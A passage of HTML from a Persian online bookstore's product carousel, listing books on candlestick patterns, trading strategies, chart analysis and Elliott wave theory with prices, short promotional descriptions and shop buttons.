https://aradbook.com/wp-content/uploads/2023/06/مرجع-کامل-الگوهای-شمعی-در-بازار-سرمایه-علی-محمدی.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%d9%85%d8%b1%d8%ac%d8%b9-%da%a9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7%db%8c-%d8%b4%d9%85%d8%b9%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85/" data-id="267" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%d9%85%d8%b1%d8%ac%d8%b9-%da%a9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7%db%8c-%d8%b4%d9%85%d8%b9%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85/">مرجع کامل الگوهای شمعی در بازارهای سرمایه</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>600,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h1><span style="color: #000000;">مرجع کامل الگوهای شمعی در بازارهای سرمایه</span></h1>
<strong>در این کتاب جدید می توانید با انواع مختلف الگوهای شمعی در بازارهای سرمایه و تفاوت ساختاری آنها در بازار سهام و ارز آشنا شوید. کتاب های موجود در بازار ضمن قدیمی بودن، الگوهای شمعی در یک بازار خاص را بررسی می کنند در حالی در این کتاب ضمن بهره گیری از آخرین منابع مربوطه به تفاوت شکل گیری انواع الگوهای شمعی در بازارهای مختلف می پردازد.</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d9%85%d8%b1%d8%ac%d8%b9-%da%a9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7%db%8c-%d8%b4%d9%85%d8%b9%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85/" data-key="8d27b4eaf7" data-product-id="267" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/?add-to-cart=267" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_267" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="267" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;مرجع کامل الگوهای شمعی در بازارهای سرمایه&rdquo;" rel="nofollow" data-success_message="&quot;مرجع کامل الگوهای شمعی در بازارهای سرمایه&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_267" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%d9%85%d8%b1%d8%ac%d8%b9-%da%a9%d8%a7%d9%85%d9%84-%d8%a7%d9%84%da%af%d9%88%d9%87%d8%a7%db%8c-%d8%b4%d9%85%d8%b9%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="267"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-264 status-publish last instock product_cat-bourse-and-financial-markets product_tag-114 product_tag-1001 product_tag-107 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="264">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%da%98%db%8c-%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c/" class="product-image-link" tabindex="-1" aria-label="کتاب استراتژی های معامله در بازارهای سرمایه">
			<img width="330" height="330" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;330&#039;%20height=&#039;330&#039;%20viewBox=&#039;0%200%20330%20330&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="استراتژی های معامله در بازارهای سرمایه" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-330x330.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="استراتژی های معامله در بازارهای سرمایه" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/استراتژی-های-معامله-در-بازارهای-سرمایه.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%da%98%db%8c-%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c/" data-id="264" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%da%98%db%8c-%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c/">کتاب استراتژی های معامله در بازارهای سرمایه</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>645,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2><span style="color: #000000;">مشخصات کلی کتاب استراتژی های معامله در بازارهای سرمایه</span></h2>
اثر: <strong>علی محمدی</strong>

📘 کتاب <strong>استراتژی‌های معامله در بازارهای سرمایه</strong> یکی از منابع ارزشمند برای فعالان بازارهای مالی است که به دنبال درک عمیق‌تر از روش‌های معامله‌گری و طراحی استراتژی‌های کارآمد هستند. نویسنده با تجربه و دانش گسترده خود، مجموعه‌ای از رویکردها و تکنیک‌های معاملاتی را گردآوری کرده تا معامله‌گران بتوانند با دیدی سیستماتیک و علمی وارد بازار شوند.

<hr />

<h4>ویژگی‌های برجسته کتاب:</h4>
<ul>
 	<li>✦ <strong>تمرکز بر استراتژی‌های متنوع</strong>: از روش‌های مبتنی بر تحلیل تکنیکال گرفته تا رویکردهای مدیریت ریسک و سرمایه.</li>
 	<li>✦ <strong>کاربردی برای معامله‌گران در سطوح مختلف</strong>: چه تازه‌کار باشید و چه حرفه‌ای، این کتاب می‌تواند به ارتقای مهارت‌های شما کمک کند.</li>
 	<li>✦ <strong>ترکیب دانش نظری و تجربه عملی</strong>: نویسنده با مثال‌ها و نمونه‌های واقعی، مفاهیم را از حالت تئوری به عمل نزدیک کرده است.</li>
 	<li>✦ <strong>تاکید بر نظم و انضباط معاملاتی</strong>: کتاب نشان می‌دهد که موفقیت در بازار تنها به دانش وابسته نیست، بلکه نیازمند پایبندی به اصول و استراتژی‌های مشخص است.</li>
</ul>

<hr />

<h4>چرا این کتاب ارزشمند است؟</h4>
«استراتژی‌های معامله در بازارهای سرمایه» به خواننده کمک می‌کند تا از سردرگمی در میان روش‌های متعدد معامله‌گری رها شود و با انتخاب استراتژی‌های مناسب، مسیر مشخصی برای فعالیت در بازار داشته باشد. این کتاب نه‌تنها ابزارهای تحلیل را معرفی می‌کند، بلکه به اهمیت روانشناسی معامله‌گری و مدیریت سرمایه نیز می‌پردازد؛ دو عاملی که اغلب در موفقیت یا شکست معامله‌گران نقش کلیدی دارند.

<hr />

اگر به دنبال یک <strong>راهنمای جامع و کاربردی</strong> برای طراحی و اجرای استراتژی‌های معاملاتی هستید، این کتاب می‌تواند نقطه شروعی مطمئن برای شما باشد.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%da%98%db%8c-%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c/" data-key="8d27b4eaf7" data-product-id="264" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/?add-to-cart=264" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="264" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کتاب استراتژی های معامله در بازارهای سرمایه&rdquo;" rel="nofollow" data-success_message="&quot;کتاب استراتژی های معامله در بازارهای سرمایه&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_264" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%da%98%db%8c-%d9%87%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="264"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-262 status-publish first instock product_cat-bourse-and-financial-markets product_tag-108 product_tag-107 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="262">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%db%8c%d8%af%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" class="product-image-link" tabindex="-1" aria-label="کتاب تحلیل دیداری در بازار سرمایه">
			<img width="330" height="330" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;330&#039;%20height=&#039;330&#039;%20viewBox=&#039;0%200%20330%20330&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="تحلیل دیداری در بازار سرمایه - شکار روندهای بازار - جان مورفی - علی محمدی" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-330x330.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="تحلیل دیداری در بازار سرمایه - شکار روندهای بازار - جان مورفی - علی محمدی" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/تحلیل-دیداری-در-بازار-سرمایه-شکار-روندهای-بازار-جان-مورفی-علی-محمدی.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%db%8c%d8%af%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" data-id="262" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%db%8c%d8%af%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/">کتاب تحلیل دیداری در بازار سرمایه</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>565,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2><span style="color: #000000;">مشخصات کلی کتاب تحلیل دیداری در بازار سرمایه</span></h2>
این اثر در یک سبک ساده و در دسترس به تحریر در آمده است تحلیل دیداری از تکنیک های ترسیم نمودار و چگونگی از ابزار های خاص بصری که می تواند به شما در موقعیت بهتری برای موفقیت در تجارت کالا، ارز، اوراق قرضه، سهام و در هر دو بازارهای مالی - داخلی و جهانی کمک کند.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%db%8c%d8%af%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" data-key="8d27b4eaf7" data-product-id="262" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/?add-to-cart=262" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_262" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="262" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کتاب تحلیل دیداری در بازار سرمایه&rdquo;" rel="nofollow" data-success_message="&quot;کتاب تحلیل دیداری در بازار سرمایه&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_262" class="screen-reader-text">
			</span>
									</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://aradbook.com/product/%d8%aa%d8%ad%d9%84%db%8c%d9%84-%d8%af%db%8c%d8%af%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="262"
				>مشاهده سریع</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-245 status-publish last instock product_cat-bourse-and-financial-markets product_tag-92 product_tag-88 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="245">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://aradbook.com/product/%d9%85%d8%a8%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%88%d9%84-%d8%a7%d9%85%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%db%8c%d9%88%d8%aa-%d9%85%d9%87%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%d8%a6%db%8c/" class="product-image-link" tabindex="-1" aria-label="کتاب مبانی اصول امواج الیوت">
			<img width="330" height="330" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;330&#039;%20height=&#039;330&#039;%20viewBox=&#039;0%200%20330%20330&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="کتاب مبانی اصول امواج الیوت بر مبنای سبک رابرت پرچر - مهدی میرزایی" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-330x330.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی.jpg 600w" data-sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="330" src="https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-330x330.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="کتاب مبانی اصول امواج الیوت بر مبنای سبک رابرت پرچر - مهدی میرزایی" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/مبانی-اصول-امواج-الیوت-بر-مبنای-سبک-رابرت-پرچر-مهدی-میرزایی.jpg 600w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://aradbook.com/product/%d9%85%d8%a8%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%88%d9%84-%d8%a7%d9%85%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%db%8c%d9%88%d8%aa-%d9%85%d9%87%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%d8%a6%db%8c/" data-id="245" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://aradbook.com/product/%d9%85%d8%a8%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%88%d9%84-%d8%a7%d9%85%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%db%8c%d9%88%d8%aa-%d9%85%d9%87%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%d8%a6%db%8c/">کتاب مبانی اصول امواج الیوت</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>475,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
							</div>
		</div>
									<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2><span style="color: #000000;">مشخصات کلی کتاب مبانی اصول امواج الیوت</span></h2>
نظریه موجی الیوت، عموماً برای پیش<span dir="">‌</span>بینی جهت آینده قیمت مورداستفاده قرار می<span dir="">‌</span>گیرد. امواج الیوت بر این مفهوم استوار است، که حرکات قیمت در بازار سهام نتیجۀ آخرین اخبار نیست؛ بلکه در واقع محصول مستقیم نگرش جمعی شرکت<span dir="">‌</span>کنندگان بازار است. امواج الیوت نشان می<span dir="">‌</span>دهد، که چگونه روان‌شناسی توده<span dir="">‌</span>ها، از بدبینی به خوش<span dir="">‌</span>بینی در یک توالی طبیعی نوسان می<span dir="">‌</span>کند. این روان شناسی توده<span dir="">‌</span>ها، برآیند نظرات صدهاهزار نفر از سرمایه<span dir="">‌</span>گذاران است و فشارسنجی برای ارزیابی تحرکات قیمت محسوب می<span dir="">‌</span>شود.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="مطالعه اطلاعات بیشتر"></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d9%85%d8%a8%d8%a7%d9%86%db%8c-%d8%a7%d8%b5%d9%88%d9%84-%d8%a7%d9%85%d9%88%d8%a7%d8%ac-%d8%a7%d9%84%db%8c%d9%88%d8%aa-%d9%85%d9%87%d8%af%db%8c-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%d8%a6%db%8c/" data-key="8d27b4eaf7" data-product-id="245" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/?add-to-cart=245" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_245" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="245" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;کتاب مبانی اصول امواج الیوت&rdquo;" rel="nofollow" data-success_message="&quot;کتاب مبانی اصول امواج الیوت&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_245" class="screen-reader-text">
			</span>
									</div>
